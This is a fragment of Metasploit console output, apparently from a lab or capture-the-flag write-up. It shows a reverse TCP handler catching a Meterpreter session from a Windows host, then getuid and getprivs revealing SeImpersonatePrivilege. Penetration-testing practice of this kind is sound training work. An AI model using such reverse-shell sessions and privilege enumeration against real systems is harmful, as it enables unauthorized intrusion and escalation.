 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.28:1337
[*] Meterpreter session 1 opened (10.10.14.28:1337 -> 10.129.186.185:49771 ) at 2022-03-23 19:32:58 +0530
meterpreter > getuid
Server username: PERSPECTIVE\webuser
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeIncreaseQuotaPrivilege
SeIncreaseWorkingSetPrivilege
meterpreter >